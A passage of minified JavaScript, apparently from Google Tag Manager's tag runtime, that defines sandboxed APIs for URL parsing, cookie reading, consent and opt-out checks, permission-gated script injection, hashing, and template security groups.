A.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),J=H.next();!J.done;J=H.next()){if(f==null){c=void 0;break a}f=f[J.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}mM.J="internal.getEventData";function nM(a){var b=null;return b}nM.J="internal.getFirstElementByCssSelector";var oM={};oM.disableUserDataWithoutCcd=P(223);function pM(){return Id(oM)}pM.J="internal.getFlags";function qM(){return Im["8"]||""}qM.J="internal.getGeoCurrencyCode";function rM(){var a;return a}rM.J="internal.getGsaExperimentId";function sM(){return new Fd(dC)}sM.J="internal.getHtmlId";function tM(a){var b;return b}tM.J="internal.getIframingState";function uM(a,b){var c={};return Id(c)}uM.J="internal.getLinkerValueFromLocation";function vM(){var a=new bb;return a}vM.J="internal.getPrivacyStrings";function wM(a,b){var c;return c}wM.J="internal.getProductSettingsParameter";function xM(a,b){var c;return c}xM.publicName="getQueryParameters";function yM(a,b){var c;return c}yM.publicName="getReferrerQueryParameters";function zM(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);I(this,"get_referrer",a);b=lj(pj(z.referrer),a);return b}zM.publicName="getReferrerUrl";function AM(){return Pm()}AM.J="internal.getRegionCode";function BM(a,b){var c;return c}BM.J="internal.getRemoteConfigParameter";function CM(a,b){var c=null;
return c}CM.J="internal.getScopedElementsByCssSelector";function DM(){var a=new bb;a.set("width",0);a.set("height",0);return a}DM.J="internal.getScreenDimensions";function EM(){var a="";return a}EM.J="internal.getTopSameDomainUrl";function FM(){var a="";return a}FM.J="internal.getTopWindowUrl";function GM(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);I(this,"get_url",a);b=jj(pj(w.location.href),a);return b}GM.publicName="getUrl";function HM(){I(this,"get_user_agent");return Bc.userAgent}HM.J="internal.getUserAgent";function IM(){var a;return a?Id(tJ(a)):a}IM.J="internal.getUserAgentClientHints";function LM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function MM(a,b){var c=LM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function nN(a){(HI(a)||uj())&&X(a,K.m.zl,Pm()||Om());!HI(a)&&uj()&&X(a,K.m.Ei,"::")}function oN(a){if(uj()&&!HI(a)&&(Sm()||X(a,K.m.al,!0),P(78))){gK(a);fK(a,eK.Tf.eo,ln(L(a.D,K.m.Xa)));var b=eK.Tf.fo;var c=L(a.D,K.m.Ac);fK(a,b,c===!0?1:c===!1?0:void 0);fK(a,eK.Tf.co,ln(L(a.D,K.m.Fb)));fK(a,eK.Tf.ao,Nr(kn(L(a.D,K.m.wb)),kn(L(a.D,K.m.Wb))))}};var JN={AW:gm.Z.Rn,G:gm.Z.Bp,DC:gm.Z.up};function KN(a){var b=Hv(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function LN(a){var b=lo(a);return b&&JN[b.prefix]}function MN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};var wO=function(a){for(var b={},c=String(vO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var xO=window,vO=document,yO=function(a){var b=xO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||vO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&xO["ga-disable-"+a]===!0)return!0;try{var c=xO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=wO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return vO.getElementById("__gaOptOutExtension")?!0:!1};var zO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function AO(){var a=z.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=hj(c,!0),g=m(zO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function LO(a){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.yd]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};function pP(a){}function qP(a){var b=function(){};return b}
function rP(a,b){}var sP=F.M.xk,tP=F.M.yk;function uP(a,b){var c=Nj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var vP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function wP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};UC([function(){return I(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=YC(this);f.originatingEntity=ND(g);DA(AA(a,e),g.eventId,f);}wP.J="internal.gtagConfig";function xP(a,b,c){var d=this;}xP.J="internal.gtagDestinationConfig";
function zP(a,b){}
zP.publicName="gtagSet";function AP(){var a={};return a};function BP(a){}BP.J="internal.initializeServiceWorker";function CP(a,b){}CP.publicName="injectHiddenIframe";var DP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function EP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=YC(this);d&&DP(3);e&&(DP(1),DP(2));var g=f.eventId,h=f.Ob(),l=DP(void 0);if(Lk){var n=String(l)+h;JC[g]=JC[g]||[];JC[g].push(n);KC[g]=KC[g]||[];KC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");I(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);FP(r,p,q,!!d,!!e,f);}
var GP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=GP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=z.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);GP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},FP=function(a,b,c,d,e,f){if(z.body){var g=iC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
HP(a,b,c):GP(z.body,Xc(a),b,c)()}else w.setTimeout(function(){FP(a,b,c,d,e,f)})};EP.J="internal.injectHtml";var IP={};var JP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function KP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);I(this,"inject_script",a);var e=this.K;JP(a,void 0,function(){b&&b.Pb(e)},function(){c&&c.Pb(e)},IP,d);}var LP={dl:1,id:1},MP={};
function NP(a,b,c,d){}P(160)?NP.publicName="injectScript":KP.publicName="injectScript";NP.J="internal.injectScript";function OP(){var a=!1;a=!!Im["5"];return a}OP.J="internal.isAutoPiiEligible";function PP(a){var b=!0;return b}PP.publicName="isConsentGranted";function QP(a){var b=!1;return b}QP.J="internal.isDebugMode";function RP(){return Rm()}RP.J="internal.isDmaRegion";function SP(){return mA}SP.J="internal.isDomReady";function TP(a){var b=!1;return b}TP.J="internal.isEntityInfrastructure";function UP(a){var b=!1;if(!Ih(a))throw G(this.getName(),["number"],[a]);b=P(a);return b}UP.J="internal.isFeatureEnabled";function VP(){var a=!1;return a}VP.J="internal.isFpfe";function WP(){var a=!1;return a}WP.J="internal.isGcpConversion";function XP(){var a=!1;return a}XP.J="internal.isLandingPage";function YP(){var a=!1;return a}YP.J="internal.isOgt";function ZP(){var a;return a}ZP.J="internal.isSafariPcmEligibleBrowser";function $P(){var a=gi(function(b){YC(this).log("error",b)});a.publicName="JSON";return a};function aQ(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);b=pj(a);return Id(b)}aQ.J="internal.legacyParseUrl";function bQ(){return!1}
var cQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function dQ(){try{I(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=YC(this);console.log.apply(console,a);ND(c);}dQ.publicName="logToConsole";function eQ(a,b){}eQ.J="internal.mergeRemoteConfig";function fQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}fQ.J="internal.parseCookieValuesFromString";function gQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=z.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=pj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=ij(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}gQ.publicName="parseUrl";function hQ(a){}hQ.J="internal.processAsNewEvent";function iQ(a,b,c){var d;return d}iQ.J="internal.pushToDataLayer";function jQ(a){var b=Da.apply(1,arguments),c=!1;return c}jQ.publicName="queryPermission";function kQ(a){var b=this;}kQ.J="internal.queueAdsTransmission";function lQ(a){var b=void 0;return b}lQ.publicName="readAnalyticsStorage";function mQ(){var a="";return a}mQ.publicName="readCharacterSet";function nQ(){return D(19)}nQ.J="internal.readDataLayerName";function oQ(){var a="";return a}oQ.publicName="readTitle";function pQ(a,b){var c=this;}pQ.J="internal.registerCcdCallback";function qQ(a,b){return!0}qQ.J="internal.registerDestination";var rQ=["config","event","get","set"];function sQ(a,b,c){}sQ.J="internal.registerGtagCommandListener";function tQ(a,b){var c=!1;return c}tQ.J="internal.removeDataLayerEventListener";function uQ(a,b){}
uQ.J="internal.removeFormData";function vQ(){}vQ.publicName="resetDataLayer";function wQ(a,b,c){var d=void 0;return d}wQ.J="internal.scrubUrlParams";function xQ(a){}xQ.J="internal.sendAdsHit";function yQ(a,b,c,d){}
yQ.J="internal.sendGtagEvent";function zQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);I(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Pb(d)},function(){c&&c.Pb(d)});}zQ.publicName="sendPixel";function AQ(a,b){}AQ.J="internal.setAnchorHref";function BQ(a){}BQ.J="internal.setContainerConsentDefaults";function CQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}CQ.publicName="setCookie";function DQ(a){}DQ.J="internal.setCorePlatformServices";function EQ(a,b){}EQ.J="internal.setDataLayerValue";function FQ(a){}FQ.publicName="setDefaultConsentState";function GQ(a,b){}GQ.J="internal.setDelegatedConsentType";function HQ(a,b){}HQ.J="internal.setFormAction";function IQ(a,b,c){c=c===void 0?!1:c;}IQ.J="internal.setInCrossContainerData";function JQ(a,b,c){if(!Dh(a)||!Hh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);I(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,z]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}JQ.publicName="setInWindow";function KQ(a,b,c){}KQ.J="internal.setProductSettingsParameter";function LQ(a,b,c){}LQ.J="internal.setRemoteConfigParameter";function MQ(a,b){}
MQ.J="internal.setTransmissionMode";function NQ(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var A="",C=0;C<y.length;C++){var E=y[C].toString(16);A+=E.length===1?"0"+E:E}return A}for(var H=Array(y.length),J=0;J<y.length;J++)H[J]=y[J];var O=H.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(O)};if(!Dh(a)||!zh(b)||!Ah(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}NQ.publicName="sha256";function OQ(a,b,c){}
OQ.J="internal.sortRemoteConfigParameters";function PQ(a){}PQ.J="internal.storeAdsBraidLabels";function QQ(a,b){var c=void 0;return c}QQ.J="internal.subscribeToCrossContainerData";function RQ(a){}RQ.J="internal.taskSendAdsHits";var SQ={},TQ={};SQ.getItem=function(a){var b=null;I(this,"access_template_storage");var c=YC(this).Ob();TQ[c]&&(b=TQ[c].hasOwnProperty("gtm."+a)?TQ[c]["gtm."+a]:null);return b};SQ.setItem=function(a,b){I(this,"access_template_storage");var c=YC(this).Ob();TQ[c]=TQ[c]||{};TQ[c]["gtm."+a]=b;};
SQ.removeItem=function(a){I(this,"access_template_storage");var b=YC(this).Ob();if(!TQ[b]||!TQ[b].hasOwnProperty("gtm."+a))return;delete TQ[b]["gtm."+a];};SQ.clear=function(){I(this,"access_template_storage"),delete TQ[YC(this).Ob()];};SQ.publicName="templateStorage";
SQ.resetForTest=function(){for(var a=m(Object.keys(TQ)),b=a.next();!b.done;b=a.next())delete TQ[b.value]};function UQ(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}UQ.J="internal.testRegex";function VQ(a){var b;return b};function WQ(a,b){}WQ.J="internal.trackUsage";function XQ(a,b){var c;return c}XQ.J="internal.unsubscribeFromCrossContainerData";function YQ(a){}YQ.publicName="updateConsentState";function ZQ(a){var b=!1;return b}ZQ.J="internal.userDataNeedsEncryption";var $Q;function aR(a,b,c){$Q=$Q||new ri;$Q.add(a,b,c)}function bR(a,b){var c=$Q=$Q||new ri;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function cR(){return function(a){var b;var c=$Q;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Ob();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function dR(){var a=function(c){return void bR(c.J,c)},b=function(c){return void aR(c.publicName,c)};b(SC);b(ZC);b(mE);b(oE);b(pE);b(wE);b(yE);b(BF);b($P());b(DF);b(XL);b(YL);b(xM);b(yM);b(zM);b(GM);b(zP);b(CP);b(PP);b(dQ);b(gQ);b(jQ);b(lQ);b(mQ);b(oQ);b(zQ);b(CQ);b(FQ);b(JQ);b(NQ);b(SQ);b(YQ);aR("Math",Qh());aR("Object",pi);aR("TestHelper",ti());aR("assertApi",Nh);aR("assertThat",Oh);aR("decodeUri",Th);aR("decodeUriComponent",Uh);aR("encodeUri",Vh);aR("encodeUriComponent",Wh);aR("fail",ai);aR("generateRandom",
di);aR("getTimestamp",ei);aR("getTimestampMillis",ei);aR("getType",fi);aR("makeInteger",hi);aR("makeNumber",ii);aR("makeString",ji);aR("makeTableMap",ki);aR("mock",ni);aR("mockObject",oi);aR("fromBase64",RL,!("atob"in w));aR("localStorage",cQ,!bQ());aR("toBase64",VQ,!("btoa"in w));a(RC);a(VC);a(oD);a(AD);a(HD);a(MD);a(bE);a(kE);a(nE);a(qE);a(rE);a(sE);a(tE);a(uE);a(vE);a(xE);a(zE);a(AF);a(CF);a(EF);a(FF);a(GF);a(HF);a(IF);a(VG);a($G);a(hH);a(iH);a(tH);a(yH);a(DH);a(MH);a(RH);a(dI);a(fI);a(tI);a(uI);
a(wI);a(PL);a(QL);a(SL);a(TL);a(UL);a(VL);a(WL);a(ZL);a($L);a(aM);a(bM);a(cM);a(dM);a(eM);a(fM);a(gM);a(hM);a(iM);a(jM);a(kM);a(lM);a(mM);a(nM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(IM);a(wP);a(xP);a(BP);a(EP);a(NP);a(OP);a(QP);a(RP);a(SP);a(TP);a(UP);a(VP);a(WP);a(XP);a(YP);a(ZP);a(aQ);a($D);a(eQ);a(fQ);a(hQ);a(iQ);a(kQ);a(nQ);a(pQ);a(qQ);a(sQ);a(tQ);a(uQ);a(wQ);a(xQ);a(yQ);a(AQ);a(BQ);a(DQ);a(EQ);a(GQ);a(HQ);a(IQ);a(KQ);a(LQ);a(MQ);a(OQ);a(PQ);a(QQ);
a(RQ);a(UQ);a(WQ);a(XQ);a(ZQ);bR("internal.IframingStateSchema",AP());bR("internal.quickHash",ci);P(160)?b(NP):b(KP);return cR()};var PC;
function eR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;PC=new ef;fR();Pf=OC();var e=PC,f=dR(),g=new Bd("require",f);g.Va();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{PC.execute(n),P(120)&&Lk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");cj[q]=["sandboxedScripts"]}gR(b)}function fR(){PC.Zc(function(a,b,c){Zn.SANDBOXED_JS_SEMAPHORE=Zn.SANDBOXED_JS_SEMAPHORE||0;Zn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Zn.SANDBOXED_JS_SEMAPHORE--}})}function gR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");cj[e]=cj[e]||[];cj[e].push(b)}})};function hR(a){DA(yA("developer_id."+a,!0),0,{})};var iR=Array.isArray;function jR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function kR(a,b,c){Rc(a,b,c)}
function lR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=jj(pj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function mR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function nR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=mR(b,"parameter","parameterValue");e&&(c=jR(e,c))}return c}function oR(a,b,c){return a===void 0||a===c?b:a}var pR={La:{Tj:1,Im:2,Tm:3,Um:4,Vm:5,Fm:6}};pR.La[pR.La.Tj]="ADOBE_COMMERCE";pR.La[pR.La.Im]="SQUARESPACE";pR.La[pR.La.Tm]="WOO_COMMERCE";pR.La[pR.La.Um]="WOO_COMMERCE_LEGACY";pR.La[pR.La.Vm]="WORD_PRESS";pR.La[pR.La.Fm]="SHOPIFY";function qR(){try{if(!P(243))return[];var a=P(430);if(a){var b=km(gm.Z.tm);if(Array.isArray(b))return b}sr("4");var c=[],d;a:{try{d=!!JF('script[data-requiremodule^="mage/"]');break a}catch(u){}d=!1}d&&c.push(pR.La.Tj);var e;a:{try{e=!!JF('script[src^="//assets.squarespace.com/"]');break a}catch(u){}e=!1}e&&c.push(pR.La.Im);var f;a:{if(P(425))try{f=!!JF('script[src*="cdn.shopify.com"],meta[property="og:image"][content*="cdn.shopify.com"],link[rel="preconnect"][href*="cdn.shopify.com"],link[rel="preconnect"][href*="fonts.shopifycdn.com"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.shopify.com"]');
break a}catch(u){}f=!1}f&&c.push(pR.La.Fm);var g;a:{try{g=!!JF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(u){}g=!1}g&&c.push(pR.La.Um);var h;a:{try{var l,n=((l=z.location)==null?void 0:l.hostname)||"",p,q=((p=z.location)==null?void 0:p.origin)||"";h=Mb(n,".wordpress.com")||!!JF('[src^="'+q+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="//s.w.org"]');break a}catch(u){}h=!1}h&&c.push(pR.La.Vm);var r;a:{try{r=
!!JF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(u){}r=!1}r&&c.push(pR.La.Tm);tr("4");mA&&a&&jm(gm.Z.tm,c);return c}catch(u){}return[]};function rR(a,b,c){return Nc(a,b,c,void 0)}function sR(a,b){return lp(a,b||2)}function tR(a,b){w[a]=b}function uR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var vR={},wR=Pi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=sR(K.m.Ia);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.Xa]=e,h[K.m.Wb]=c,h[K.m.wb]=d,h[K.m.Fb]=f,h[K.m.Ia]=
